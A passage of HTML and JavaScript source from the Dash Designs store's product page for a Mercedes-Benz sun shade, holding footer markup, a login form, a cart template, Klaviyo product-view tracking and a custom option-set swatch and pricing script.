                                <li><a title="About Us" href="https://www.dashdesigns.com/p-36963-about.html"><span>About Us</span></a></li><li><a title="Gift Certificates" href="https://www.dashdesigns.com/c-1394849-gift-certificates.html"><span>Gift Certificates</span></a></li><li><a title="Returns &amp; Warranties" href="https://www.dashdesigns.com/p-37254-returns-warranties.html"><span>Returns &amp; Warranties</span></a></li><li><a title="Contact Us" href="https://www.dashdesigns.com/p-37019-contact-us.html"><span>Contact Us</span></a></li><li><a title="Frequently Asked Questions" href="https://www.dashdesigns.com/ft-2698-faq.html"><span>FAQ</span></a></li><li><a title="Privacy Policy" href="https://www.dashdesigns.com/p-36972-privacy-policy.html"><span>Privacy Policy</span></a></li><li><a title="Site Map" href="https://www.dashdesigns.com/p-34980-site-map.html"><span>Site Map</span></a></li>
                            </ul>
                        </div>

                        <div class="col-sm-4 col-xs-12 ">
                            <h2>Account</h2>
                            <ul class="side-nav">
                                <li><a title="My Cart" href="https://www.dashdesigns.com/cart.html"><span>My Cart</span></a></li><li><a title="Dealer Login" href="http://dashdesignsdealers.com"><span>Dealer Login</span></a></li><li><a title="Become A Partner" href="https://www.dashdesigns.com/p-37243-become-a-partner.html"><span>Become A Partner</span></a></li>
                            </ul>
                        </div>

                    </div>
                </div>

            </div>
        </div>

        <!-- Copyright -->
       
        <div class="copyright-wrap">
            <div class="container">
                <div class="row">
                    <div class="col-xs-12 col-md-6">
                        <!--Start Gallery Widget-->

		
	



	
<ul id="widget_gallery_id_seals" class="widget_gallery clearfix" >
					<li class="clearfix gi-image first_child g-image-1 " id="widget_gallery_image_272359" >
													<a href="http://www.bbb.org/central-northern-western-arizona/business-reviews/auto-seat-covers-tops-and-upholstery/dash-designs-inc-in-tempe-az-35000944/#bbbonlineclick" title="BBB" target="_self" class=""><img data-src="https://www.dashdesigns.com/images/T171223856.png" alt="BBB" class="lazyload" /></a>
								
					   		</li>
							<li class="clearfix gi-image g-image-2 " id="widget_gallery_image_272354" >
													<img data-src="https://www.dashdesigns.com/images/T221873444.gif" alt="Eco-fi" class="lazyload" />				
								
					   		</li>
							<li class="clearfix gi-image last_child g-image-3 " id="widget_gallery_image_272356" >
													<img data-src="https://www.dashdesigns.com/images/T221873446.gif" alt="SEMA Member" class="lazyload" />				
								
					   		</li>
				
</ul>


                    </div>
                    <div class="col-xs-12 col-md-6">
                        <div id="wsm_copyright">
Copyright &copy; 2025 Dash Designs. All Rights Reserved.<br />
Powered by <a title="Web Shop Manager eCommerce" href="https://webshopmanager.com" target="_blank" rel="noopener">Web Shop Manager</a>.
</div>

                    </div>
                </div>
            </div>
        </div>
            <!-- Start Klaviyo integration -->

    <script type="text/javascript" async="" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=SEKaQU"></script>
    <script type="text/javascript">

    function unescapeHtml(str) {
        return String(str).replaceAll('&amp;', '&').replaceAll('&lt;', '<').replaceAll('&gt;', '>').replaceAll('&quot;', '"').replaceAll('&#039;', "'");
    }

    const items = [];
    var _learnq = _learnq || [];
    let categories = [], imageUrl, rowTotal;

                        categories.push( unescapeHtml("The Original Retractable Shade") );
        
                
        imageUrl = "https://www.dashdesigns.com/images/T221709136.jpg";
        url =  "https://www.dashdesigns.com/i-31643176-2011-mercedes-benz-ml63-amg-the-original-sun-shade.html";
        
        _learnq.push(["track", "Viewed Product", 
            {
                "ProductID": "31643176",
                "ProductName": unescapeHtml("2011 MERCEDES-BENZ ML63 AMG The Original Sun Shade"),
                "SKU": unescapeHtml("SS025-335-11"),
                "Categories": categories,
                "URL": url,
                "ImageURL": imageUrl,
                "Brand": unescapeHtml(""),
                "Price": "0.00",
                "CompareAtPrice": '',
            }
        ]);
    
        
        </script>
<!-- End Klaviyo integration --> 
    </footer>


    <!-- End Footer -->


<!-- Login Modal -->
<div class="modal fade" id="loginModal" tabindex="-1" role="dialog" aria-labelledby="welcomeUser">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                    <h4 class="modal-title" id="welcomeUser">
                                                    <span>Sign In or <a href="https://www.dashdesigns.com/account/register.html" title="Create an Account">Create an Account</a></span>
                                            </h4>
                </div>
                <div class="modal-body">
                                                                                                <form action="/account.html" method="post" class="widget_login_header_public_login">
                                <input type="hidden" name="action" value="customer.login" />
                                <!-- Email Field -->
                                <div class="widget_login_email">
                                    <label for="wsm_form_email">Email</label>
                                    <input class="required" type="text" id="wsm_form_email" name="form[email]" tabindex="800" value="" />
                                </div>
                                <!-- Password Field -->
                                <div class="widget_login_password">
                                    <label for="wsm_form_password">Password</label>
                                    <input class="required" type="password" id="wsm_form_password" name="form[password]" tabindex="801" value="" />
                                    <a class="widget_login_login_forgotpassword" href="https://www.dashdesigns.com/account.html?view=recover">Forgot Password?</a>
                                </div>
                                <div class="widget_login_submit">
                                    <input type="hidden" name="return" value="https://www.dashdesigns.com/i-31643176-2011-mercedes-benz-ml63-amg-the-original-sun-shade.html" />
                                    <input type="submit" value="Login" tabindex="802" id="wsm_form_submit" />
                                </div>
                            </form>
                                                            </div>
                                <div class="modal-footer">
                    <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
                </div>
                            </div>
        </div>
    </div>

<script>
$(document).ready(function() {
    function moveSearchBar() {
        if ($(window).width() < 767) {
            $("#pl-search-bar-container").appendTo(".wsm_login_wrap");
        } else {
            $("#pl-search-bar-container").appendTo("#headSearchbar");
        }
    }
    moveSearchBar();

    let resizeTimeout;
    $(window).resize(function() {
        clearTimeout(resizeTimeout);
        resizeTimeout = setTimeout(function() {
            moveSearchBar();
        }, 200); 
    });
});

</script>

<!-- Cart Content  -->

<script id="cart-widget-template" type="text/x-handlebars-template">
	<button class="cart_icon_counter_wrapper collapsed" data-toggle="collapse" data-target="#cart-content">
		<span class="cart_icon"><i class="fa fa-shopping-cart"></i><i class="fa fa-times" style="display:none;"></i></span>
		<span class="cart_counter">{{totals.validItemQuantity}}</span>
		{{#if options.showCartSubTotal}}<span class="cart_subtotal">${{#if totals.useSaleSubTotal}}{{totals.saleSubTotal}}{{else}}{{totals.priceSubTotal}}{{/if}}</span>{{/if}}
		{{#if options.showCartText}}<span class="cart_text">{{options.cartText}}</span>{{/if}}
	</button>
	
	<div id="cart-content" class="collapse" >
		<div class="cart-wrap-main">
			<!-- Cart Drop Down-->

			<div class="{{#if items.length}}cart_drop_down_wrapper_{{options.displayItemCount}}_item{{else}}empty_cart_drop_down_wrapper{{/if}} cart_drop_down_wrapper">

				<div class="cart_info_actions_wrapper">
					<div class="items_in_cart"><strong><span class="item_number">{{totals.validItemQuantity}}</span> <span class="items_text">{{#if options.isOne}}item {{else}}items {{/if}} {{options.inCartText}}</span></strong></div>
					<div class="items_subtotal">{{options.subTotalText}}<span class="semi-colon">:</span> <span class="subtotal">{{#if totals.useSaleSubTotal}}{{totals.saleSubTotal}}{{else}}{{totals.priceSubTotal}}{{/if}}</span></div>
					<div class="cart_actions">
						<div class="view_cart_checkout_wrapper">
							<a href="/cart.html" class="view_cart_btn btn btn-primary" title="View Cart">{{options.viewCartText}}</a>
							<!--<a href="/checkout.html" class="checkout_btn btn btn-primary" title="Checkout">{{options.checkoutText}}</a>-->
						</div>
						<br class="clr_bth" />
						{{#if options.showApplyCoupon}}
						<a href="/cart.html" class="apply_coupon_btn"><span>{{options.applyCouponText}}</span></a>
						{{/if}}
						<!--<a href="{{options.cartContinue}}" class="continue_shopping_btn"><span>{{options.continueShoppingText}}</span></a>-->
					</div>
				</div>
			
				{{#if items}}
					<div class="cart_items_wrapper cart_w_{{options.displayItemCount}}item">
						{{#each items}}

							<!-- Cannot identify an item that has a sale price and tiered pricing -->
							<!--Calulate Price on Screen-->

							<div id="cart_item_unique_id_{{@index}}" class="cart_item"> 
								<div class="prod_image_wrap">
									<img src="{{image}}" alt="{{name}}" class="prod_image">
								</div>
								<div class="prod_info">
									<div class="prod_title">
										<a href="{{url}}" title="{{name}}">
											{{name}}
										</a>
									</div>
									{{#if sale}}
									<div class="prod_sale">{{../../options.productSaleText}}</div>
									{{/if}}
									<div class="prod_price">{{#if sale}}${{sale}}{{else}}${{price}}{{/if}}</div>
									{{#if options.showOptions}}
									<ul class="prod_option_list">
										{{#each _options}}
											<li><span class="item_label">{{label}}</span><span>:</span><span class="option_text">{{text}}</span></li>
										{{/each}}
									</ul>
									{{/if}}
									{{#if ../options.showShippingRemarks}}
									<div class="prod_shipping_remarks">{{_product.remarks}}</div>
									{{/if}}
									<div class="prod_quantity">Quantity: {{quantity}}</div>
								</div>
							</div>
							{{#if items.length}}
							<div class="more_items"><a href="/cart.html" title="You have more items in your cart!">{{options.seeAllText}}</a></div>
							{{/if}}

						{{/each}}
					</div>
					<a href="/cart.html" class="btn btn-primary view-all" title="View Entire Cart">View all items in cart</a>
				{{/if}}
				
			</div>
		</div>
	</div>
	<!--/End Cart Drop Down Wrapper -->
	<!--/End Cart Widget Wrapper -->
	</script>


    <!-- Custom Option Set Scripts : Proof of concept RJ 4-27-16 -->
    
    	<script>
		// TO DO: Line 625 - get active class on parent element, then can manipulate others

		// Dash Designs Specific - Indentify option sets to place into a group
		var OptSetGroupIDs 	= ['133186','133187','133188','133189','133190','133191','133192','133193','133194','133195','133196'];
		var ClsOptGroup		= 'opt-set-group';

		// Get Product Options and Check if they existt
		var prodOptions = true; //product.options;

		// Assign Parameters
		var opSetUX 					= 'UXswatches';								// Values: UXselectFields, UXswatches
		var opSetGallery 				= false; 										// Boolean: True/False : Add Gallery of Option Images placed under the main product image

		// Swatch UX Settings
		var osSetUXSwatchNoImg			= '';											// File Path : file path to an image when no option set image is available.
		var osSetUXSwatchNoImgText 		= '<strong><em>No Image Available</em></strong>';// Text : What the no Image available message is
		var osSetUXSwatchPlacemnt		= '#wsm-prod-info-container';					// Option to place AFTER an element in the DOM
		var osSetUXSwatchPrnt			= '.wsm-prod-buttons';							// Text : Class Name for the parent element around the swatches
		var osSetUXSwatchCls			= 'col-md-2 col-sm-3 col-xs-6';					
		var osSetUXSwatchSkin			= 'skin-color-swatches';						// Text : Make a class to parent and creat your own skin
																							// skin-color-swatches : large color swatches, option set images required 

		// Option Modal Box
		var osSetModalBox 				= true;											// Boolean: True/False : Add a modal box for more info about option set values
		var osSetUXSwatchIconMore 		= '<i class="fa fa-question-circle"></i>';		// Text : Icon that will be linked to more info modal on each option set value
		var IDosSetUXSwatchMoreModal	= 'option-more-info';							// Text : ID of modal element that will have additional option value info


		// Other UI Targets
		var opSetBox					= '#wsm-prod-options-box';						// Text : What existing element in the DOM to append the UX to
		var activeClass 				= 'active';										// Text : The clase name for active elements
		var hiddenClass					= 'hide-me';
		var indicatorReqText			= '*';											// Text : The required indicator text, usually an asterick
		var indicatorReqClass			= 'required';									// Text : The class name of the required indicator
		var ClsOptRequired 				= 'product-option-required'						// Text : Do not change this class name, needed for required options



		// Add a Button for Choose Options CTA
		var BtnChooseOpts			= false;											// Boolean: True/False : Add a CTA to choose options
		var BtnChooseOptID			= 'opt-cta-choose';								// Text : ID of choose options button
		var BtnChooseOptsText		= 'Select Options &amp; Add to Cart';			// Text : Text of the Button
		var BtnChooseOptClass		= 'choose-options open btn large';				// Text : Class name of the button
		var BtnChooseOptAfterTo		= '#wsm-prod-info';								// Text : Element to add After in the DOM
		
		// Loader on the page while DOM Redraws
		var UXLoaderDelay			= 800;											// Numeric Miliseconds : faux delay on showing the DOM. Need to yet find a better way to show DOM once all functions are done.
		var UXLoaderAfter			= BtnChooseOptAfterTo;							// Loader will be placed in same place as the Choose Options Button
		var ldrTargetClass 			= 'opt-page-loading';							// Loader Class element
		var UXLoaderText			= '<i class="fa fa-circle-o-notch fa-spin"></i> <em>Loading Product Options...</em>'; 	// Text : Content of the loader on the page
		var UXLoaderClass			= 'open btn large';								// Text : Class name of the loading element 

		// Reset Link
		var BtnReset				= true;											// Boolean : Show Reset Link for each option set
		var BtnResetClass			= 'option-reset btn btn-info btn-xs';		
		// Text : Add your own class name to the reset button
		var textSelect				= 'Select';										// Text : Prefix for the label of each option set
		var textReset				= '<i class="fa fa-refresh"></i> Reset';		// Text :for the reset link
		var textResetTitle			= 'Reset Your Selection'						// Text : Title Tag for reset link


		// Pricing Variables
		var showZeroPrice			= true;											// Boolean : True/False : Show/Hide a zero price
		var roundOsValPrice			= false;											// Boolean True/False : Round option set value price to nearest whole number
		var prefixOsValAddPrice		= '<i class="fa fa-plus-square"></i>&nbsp;';										// Text : Prefix to the Add option set price
		var prefixOsValMinusPrice	= '<i class="fa fa-minus-square"></i>&nbsp;';										// Text : Prefix to the Minus option set price 
		var wsmProdPriceboxClass 	= '.wsm-prod-pricebox';							// Text : Class name of the pricebox on the product detail page

		// Selected Options Pricing Box
		var osSumWrapProdCTA		= false;											// Boolean : True/False : may have to set to false if existing site framework conflict
		var osSummaryElement		= 'option-set-summary'							// Text : ID for the option set summary, do not include # sign
		var osSumHeader				= 'Your Selected Options'						// Text : Title of the options selected summary
		var osSumPriceHeader		= 'Your Total Price'							// Text : Title of the options selected summary pricing
		var osvSumClass				= '';											// Text : Add a class to the option set summary
		var dlSumClass				= '';											// Text : Add a class to the option set summary definition list
		var osSumPriceClass			= 'os-sum-price';								// Text : Add a class to the option set summary pricing area
		var noOptSelectedMsg 		= '<i class="fa fa-chevron-circle-up"></i> Please select material and embroidery options</em>';
		
		var optSelDlClass 			= 'dl-os-selected';								// Text : No options selected message
		var noOptSelectedClass		= 'msg-no-opts-selected';						// Text : Class name for no options selected message
		
		// END Parameters


		// 3rd Party Jquery Plugins
		/*!
		 * jQuery Smooth Scroll - v1.5.6 - 2015-09-08
		 * https://github.com/kswedberg/jquery-smooth-scroll
		 * Copyright (c) 2015 Karl Swedberg
		 * Licensed MIT (https://github.com/kswedberg/jquery-smooth-scroll/blob/master/LICENSE-MIT)
		 */
		(function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof module&&module.exports?t(require("jquery")):t(jQuery)})(function(t){function e(t){return t.replace(/(:|\.|\/)/g,"\\$1")}var l="1.5.6",o={},n={exclude:[],excludeWithin:[],offset:0,direction:"top",scrollElement:null,scrollTarget:null,beforeScroll:function(){},afterScroll:function(){},easing:"swing",speed:400,autoCoefficient:2,preventDefault:!0},s=function(e){var l=[],o=!1,n=e.dir&&"left"===e.dir?"scrollLeft":"scrollTop";return this.each(function(){var e=t(this);if(this!==document&&this!==window)return!document.scrollingElement||this!==document.documentElement&&this!==document.body?(e[n]()>0?l.push(this):(e[n](1),o=e[n]()>0,o&&l.push(this),e[n](0)),void 0):(l.push(document.scrollingElement),!1)}),l.length||this.each(function(){"BODY"===this.nodeName&&(l=[this])}),"first"===e.el&&l.length>1&&(l=[l[0]]),l};t.fn.extend({scrollable:function(t){var e=s.call(this,{dir:t});return this.pushStack(e)},firstScrollable:function(t){var e=s.call(this,{el:"first",dir:t});return this.pushStack(e)},smoothScroll:function(l,o){if(l=l||{},"options"===l)return o?this.each(function(){var e=t(this),l=t.extend(e.data("ssOpts")||{},o);t(this).data("ssOpts",l)}):this.first().data("ssOpts");var n=t.extend({},t.fn.smoothScroll.defaults,l),s=t.smoothScroll.filterPath(location.pathname);return this.unbind("click.smoothscroll").bind("click.smoothscroll",function(l){var o=this,r=t(this),i=t.extend({},n,r.data("ssOpts")||{}),c=n.exclude,a=i.excludeWithin,f=0,u=0,h=!0,d={},m=location.hostname===o.hostname||!o.hostname,p=i.scrollTarget||t.smoothScroll.filterPath(o.pathname)===s,g=e(o.hash);if(i.scrollTarget||m&&p&&g){for(;h&&c.length>f;)r.is(e(c[f++]))&&(h=!1);for(;h&&a.length>u;)r.closest(a[u++]).length&&(h=!1)}else h=!1;h&&(i.preventDefault&&l.preventDefault(),t.extend(d,i,{scrollTarget:i.scrollTarget||g,link:o}),t.smoothScroll(d))}),this}}),t.smoothScroll=function(e,l){if("options"===e&&"object"==typeof l)return t.extend(o,l);var n,s,r,i,c,a=0,f="offset",u="scrollTop",h={},d={};"number"==typeof e?(n=t.extend({link:null},t.fn.smoothScroll.defaults,o),r=e):(n=t.extend({link:null},t.fn.smoothScroll.defaults,e||{},o),n.scrollElement&&(f="position","static"===n.scrollElement.css("position")&&n.scrollElement.css("position","relative"))),u="left"===n.direction?"scrollLeft":u,n.scrollElement?(s=n.scrollElement,/^(?:HTML|BODY)$/.test(s[0].nodeName)||(a=s[u]())):s=t("html, body").firstScrollable(n.direction),n.beforeScroll.call(s,n),r="number"==typeof e?e:l||t(n.scrollTarget)[f]()&&t(n.scrollTarget)[f]()[n.direction]||0,h[u]=r+a+n.offset,i=n.speed,"auto"===i&&(c=h[u]-s.scrollTop(),0>c&&(c*=-1),i=c/n.autoCoefficient),d={duration:i,easing:n.easing,complete:function(){n.afterScroll.call(n.link,n)}},n.step&&(d.step=n.step),s.length?s.stop().animate(h,d):n.afterScroll.call(n.link,n)},t.smoothScroll.version=l,t.smoothScroll.filterPath=function(t){return t=t||"",t.replace(/^\//,"").replace(/(?:index|default).[a-zA-Z]{3,4}$/,"").replace(/\/$/,"")},t.fn.smoothScroll.defaults=n});
		// END Plugins


		// UI HELPER FUNCTIONS
		// Add Active Class to Element
		function uiAddActiveClass(uiTarget,activeDataOsID) {
			$(uiTarget).addClass(activeClass);
			$('div.option_set_select[data-os-id="' + activeDataOsID + '"]').addClass(activeClass);
			// HACK - Dependent option set group RJ 4-28-16
			if($.inArray(activeDataOsID,OptSetGroupIDs) > -1){
				// Add Active Class
				//$('div.option_set_select.' + ClsOptGroup + '[data-os-id="' + activeDataOsID + '"]').addClass(activeClass);
				// Add hidden class to all others in the group
				$('div.option_set_select.' + ClsOptGroup).not('.' + activeClass).addClass(hiddenClass);
			}
		}
		// Remove Active Class to Element
		function uiRemoveActiveClass(uiTarget,activeDataOsID) {
			$(uiTarget).removeClass(activeClass);
			// Hack Dept Option Set Remove active class
			if($.inArray(activeDataOsID,OptSetGroupIDs) > -1){
				// Remove Active and Hidden Class
				$('div.option_set_select.' + ClsOptGroup).removeClass(activeClass).removeClass(hiddenClass);
			}
		}
		// Add Checked to Radio Button
		function uiChecked(uiTarget) {
			$(uiTarget).attr('checked','checked');
		}
		// Add Selected to Select Field
		function uiSelected(uiTarget) {
			$(uiTarget).prop('selected',true);
		}
		// Set hidden input field value to option value
		function uiInputValue(uiTarget,uiOpValue){
			$(uiTarget).attr('value',uiOpValue);
		}
		// Reset hidden input field 
		function uiInputValueReset(uiTarget){
			$(uiTarget).removeAttr('value');
		}
		// Currency Format Plugin
		function formatCurrency(total) {
		    var neg = false;
		    if(total < 0) {
		        neg = true;
		        total = Math.abs(total);
		    }
		    return (neg ? "-$" : '$') + parseFloat(total, 10).toFixed(2).replace(/(\d)(?=(\d{3})+\.)/g, "$1,").toString();
		}

		// END HELPER FUNCTIONS

		function elementAdjustPrice(){
			// Get Base Price
			if(product.sale > 0) {
				// Get sale price
				var prodPrice = product.sale;
				var uiTarget = '.wsmjs-product-sale';
			} else {
				// Get regular price
				var prodPrice = product.price;
				var uiTarget = '.wsmjs-product-price';
			}
			
			// Get selected options based on UX setting
			if(opSetUX == 'UXswatches') { 
				//Get all input checked values
				var opSelected = '.option_set_select input[type="radio"]:checked';
			} else if(opSetUX == 'UXselectFields') {
				//Get all selected <option> values
				var opSelected = '.option_set_select option:selected';
			}

			// Loop through and add all the selection option prices
			var osPriceTotal = 0;
			$(opSelected).each(function(i){
				osPriceTotal += Number($(this).attr('data-price'));
				});

			// Convert new price to currency
			var prodPriceAdjusted = (+prodPrice) + (+osPriceTotal);
			var prodPriceFormatted = formatCurrency(prodPriceAdjusted);

			// Do a 0 Price Check and show/hide UI
			var osSumEl = '#' + osSummaryElement;

			if(prodPriceAdjusted == 0 && showZeroPrice != true){
				// Hide Price UX 
				$(osSumEl).hide();
				$(wsmProdPriceboxClass).hide();
			} else {
				// Adjust price in UI
				$(uiTarget).text(prodPriceFormatted);
				$(osSumEl).show();			
			}
		}
		// END function: elementAdjustPrice


		// FUNCTION: Build the Options Selected Summary Box
		function sumSelectedOptions (elID,appendUXTo){			

			// Genreate # for ID's
			var sumElID 		= '#' + elID;
			var sumElIDdl		= sumElID + ' dl';
			var sumElAppendTo	= appendUXTo;

			// Price Check for 0 value and parameter to show 0 price values
			var prodPrice 		= product.price;
			var prodSale 		= product.sale;


			if((prodPrice == 0 || prodSale == 0) && showZeroPrice == false){
				var showPrice = false;
				$(wsmProdPriceboxClass).hide();
			};

			// Only Do This Once
			if($('body').find(sumElID).length == 0){
				// Create Summary Element only Once
				var UXosSumHdr		= '<h4>' + osSumHeader + '</h4>';
				var UXosSumDl 		= '<dl class="' + dlSumClass + '"></dl>';

				// Clone the Price UX
				var UXosSumPriceHdr	= '<h4>' + osSumPriceHeader + '</h4>';
				var UXosSumPriceVal	= $(wsmProdPriceboxClass).clone().html();
				var UXosSumPrice 	= '<div class="' + osSumPriceClass + '">' + UXosSumPriceHdr + UXosSumPriceVal + '</div>';
				var UXosSum 		= '<div id="' + elID + '" class="' + osSetUXSwatchSkin + osvSumClass + '">' + UXosSumHdr + UXosSumDl + UXosSumPrice + '</div>';
				
				//Append To Element & Remove some UI not wanted
				if(showPrice != false){
					$(sumElAppendTo).after(UXosSum);
					$(wsmProdPriceboxClass).show();
				}
				$(sumElID).find('.wsm-cat-label').remove();
				$(sumElID).find('.wsm-cat-mbtm').removeClass('wsm-cat-mbtm');
				$(sumElID).find('.wsm-cat-price-save-percent').remove();
				$(sumElID).find('.wsm-cat-price-save-amount').remove();

				// Manually Run the price check
				elementAdjustPrice();

				// Append ATC Actions
				$(sumElID).append($('.prod-cta'));			
			}		

			// What form type values to look for based on UX
			if (opSetUX == 'UXswatches'){
				var selectedOption = '.option-swatch input[type="radio"]:checked';
			} else if(opSetUX == 'UXselectFields') {
				var selectedOption = '.option_set_select option:selected';
			}
			// Option Summary Refresh	
			
			// Clear Existing Values
			$(sumElIDdl).find('dt,dd').remove();

			//Go Through all chcked swatch radio buttons
			$(selectedOption).each(function(i){
				//console.log('sumSelectedOptions executed');
				// Create and Reset Option selected flag
				var optSelected 	= '';

				// Get data atrributes of selected radio buttons
				// Option Set Info
				var osID = $(this).attr('data-os-id');
				var osLabel = $(this).attr('data-label');
				// Option Value Info
				var osvID = $(this).attr('value');
				var osvSku = $(this).attr('data-sku');
				var osvName = $(this).attr('data-name');
				var osvDesc = $(this).attr('data-desc');
				var osvImg = $(this).attr('data-image');
				var osvPrice = $(this).attr('data-price');

				// Construct individual elements
				var elOsvLabel = osLabel + ': ';
				var elOsvName = '<span class="osv-name">' + osvName + '</span> ';
				
				// Check for values and construct individual elements
				var elOsvSku	='';
				var elOsvDesc	='';
				var elOsvImg	='';
				var elOsvPrice	='';

				// Check if there is a selected value, if true, print summary
				if(osID){
					// Check if there is a selected options, then creat each selected options UX
					if(osvSku) {
						var elOsvSku = '<span class="osv-sku">(' + osvSku + ')</span> ';
					}
					if(osvDesc) {
						var elOsvDesc = '<span class="osv-desc">' + osvDesc + '</span>';
					}
					if(osvImg) {
						var imgSrc = 'images/T' + osvImg;
						var elOsvImg = '<span class="osv-img" style="background:url(' + imgSrc + ')"><img src="' + imgSrc + '" alt="' + osvName + '"></span>';
					}
					if(osvPrice != 0) {
						if(osvPrice < 0){
		    				var osvInteger	= '-';
		    				var osvPrice 	= osvPrice * -1;
						} else {
							var osvInteger	= '+';
						}
						var elOsvPrice = '<span class="osv-price">(' + osvInteger + '$' + osvPrice + ')</span>';
					}

					// Combine Constructed elements
					var elDT 	= '<dt class="' + optSelDlClass + '" data-name="' + osvName + '">' + elOsvLabel + '</dt>';
					var elDD1	= '<dd class="' + optSelDlClass + '" data-name="' + osvName + '">' + elOsvName + elOsvSku + elOsvPrice + '</dd>'
					if(elOsvImg || osvDesc){
						// If an image or description
						var elDD2	= '<dd class="' + optSelDlClass + '" data-name="' + osvName + '"><span>' + elOsvImg + '</span><em>' + elOsvDesc + '</em></dd>'
					} else {
						var elDD2 = '';
					}
					
					// Construct selected options UI
					var elOsvDefTerm = elDT + elDD1 + elDD2;

					// Append each term
					$(sumElIDdl).append(elOsvDefTerm);

					// True when there are options selected
					var noOptSelTarget = 'dt.' + noOptSelectedClass;
					$(noOptSelTarget).remove();
				}			
			});
			
			// Check to see if there are no <dt> with selection option info
			if($('#' + osSummaryElement + ' dl > dt.' + optSelDlClass).length == 0) {
				// No selected options, construct no options selected UI message
				var elOsvDefTerm = '<dt class="' + noOptSelectedClass + '"><a href="#opt-set-custom" title="Select required options">' + noOptSelectedMsg + '</dt>';
				var noOptSelTargetLink = '.' + noOptSelectedClass + ' > a';
				// Append each term
				$(sumElIDdl).append(elOsvDefTerm);
				$(noOptSelTargetLink).smoothScroll({
					offset: -20,
					speed: 600
				});
			}
		}
		// END functoin: sumSelectedOptions

		// FUNCTION: Create Parent Element for Each Option Set
		function elementUXparentSwatches(osIndex,osID,osLabel,osReq,osDesc){
			// Set Var for Optional Data Values
			var attrReqClass 	= '';
			var elementDesc 	= '';
			var elementLabel	= '';
			var elementReset 	= '';

			// Check if option set is required
			if (osReq == 1 || osReq == true ){
				var attrReqClass = ClsOptRequired;
				var indicatorReq = '<span class="' + indicatorReqClass + '">' + indicatorReqText + '</span>';
			} else {
				var indicatorReq = '';
			}
			// Reset Link HTML
			if(BtnReset == true){
			var elementReset = '<button ' + textResetTitle + '" class="' + BtnResetClass + '" data-group="option-' + osIndex + '" data-os-id="' + osID + '">' + textReset + '</button>';
			}
			// Label HTML
			if (osLabel.length){
				var elementLabel = '<h4 class="option_label">' + indicatorReq + '<span class="option_label_text">' + osLabel + '</span> ' + elementReset + '</h4>';
			}
			// Description
			if (osDesc) {
				var elementDesc = '<div class="option-desc">' + osDesc + '</div>';
			}
			// Hidden Input Field for ATC
			var optionCartInput = '<input class="product_option_value ' + attrReqClass + '" type="hidden" name="product[options][' + osID + ']" id="option_set_' + osID + '_form" value="" autocomplete="off">';
			// Inner HTML
			var elementUXInner = '<div class="option-set-inner"></div>';
			// Full HTML Container
			var elementUXContainer = '<div class="option_set_select option_set_select_swatch" id="option_set_' + osID + '" data-os-id="' + osID + '" data-label="' + osLabel + '" data-required="' + attrReqClass + '" >' + elementLabel + elementDesc + optionCartInput + elementUXInner + '</div>'

			// Place Element inside the Options Box
			$(opSetBox).append(elementUXContainer);
			// Add the skin class to the Option Box
			$(opSetBox).addClass(osSetUXSwatchSkin);
			
		};
		// End function:elementUXparentSwatches


		// FUNCTION: Create Each Swatch Element for Each Option Set Value
		function elementUXSwatches(osIndex,osID,osLabel,osValID,osValName,osValSku,osValPrice,osValImg,osValDefault,osValDesc){
			// Build Elements for inside the label

			// Create Radio Input
			var elSwatchInput = '<input type="radio" id="swatch-' + osValID + '" style="display:none;"name="option-' + osIndex + '" value="' + osValID + '" data-name="' + osValName + '" data-os-id="' + osID + '" data-label="' + osLabel + '" data-desc="' + osValDesc + '" data-sku="' + osValSku + '" data-image="' + osValImg + '" data-price="' + osValPrice + '" >';

			//Check for Image and construct elements
			if(osValImg.length) {
				// Option has image construct elements
				var elSwatchImgSrc 		= 'images/T' + osValImg;
				var elSwatchImage 		= '<span class="option-swatch-img"><img src="' + elSwatchImgSrc + '" alt="' + osValName + '"></span>';
				var elSwatchImgClass	= 'class="option-swatch-image"';
				var elSwatchImgAttr		= 'data-image="' + osValImg + '" ' + elSwatchImgClass;
				var elSwatchImgBG		= 'style="background:url(' + elSwatchImgSrc + ')"';
				var elSwatchNoImg 		= '';
			} else {
				// Option does not have image, construct element
				var elSwatchImgSrc 		= osSetUXSwatchNoImg;
				
				// If there is a BG image, make it, else use CSS!
				if(elSwatchImgSrc) {
					var elSwatchImage 	= '<span class="option-swatch-img"><img src="' + elSwatchImgSrc + '" alt="' + osValName + '"></span>';
					var elSwatchImgBG	= 'style="background:url(' + elSwatchImgSrc + ')"';
				} else {
					var elSwatchImage 		= '';
					var elSwatchImgBG		= '';
					var elSwatchImgClass	= 'class="option-swatch-image no-image"';
					var elSwatchImgAttr		= 'data-image="" ' + elSwatchImgClass;
					var elSwatchNoImgStyle	= 'style="position:absolute; right:0;top:0;left:0;bottom:0;background:#ccc;text-align:center;line-height:30px;"';
					var elSwatchNoImg		= '<div class="os-no-image" '+ elSwatchNoImgStyle +'>' + osSetUXSwatchNoImgText + '</div>'
				}
			};
			// Check for option price value, reset and construct elements for each loop
			// Reset if element existed
			var elSwatchPrice = '';

			if(osValPrice != 0) {
				if(roundOsValPrice == true ) {
					// Round price to nearest whole number
					var osValPrice = Math.round(osValPrice);
		    	}
		    	if(osValPrice < 0){
		    		var elSPricePrefix		= prefixOsValMinusPrice;
		    		var elSPriceInteger	= 'osp-neg';
		    		var osValPrice = osValPrice * -1;
		    	} else {
		    		var elSPricePrefix		= prefixOsValAddPrice;
		    		var elSPriceInteger	= 'osp-pos';
		    	}
		    	// HTML Element
				elSwatchPrice			= '<span class="option-swatch-price ' + elSPriceInteger + '"><span>' + elSPricePrefix + '</span><sup>$</sup>' + osValPrice + '</span>';
			}

			// Option Set Description
			var elSwatchLabelDesc 	= '';
			var elSwatchMoreLink 	= '';

			if(osValDesc.length && osSetModalBox === true) {
				var elSwatchLabelDesc 	= '<span class="option-swatch-desc">' + osValDesc + '</span>';
				var elSwatchMoreLink 	= '<span class="option-swatch-more"><a href="#" data-toggle="modal" data-target="#' + IDosSetUXSwatchMoreModal + '">' + osSetUXSwatchIconMore + '</a></span>';
			}
			// Create label name for under image
			var elSwatchLabelName 	= '<span class="option-swatch-name">' + osValName + '</span>';
			
			// Create label element
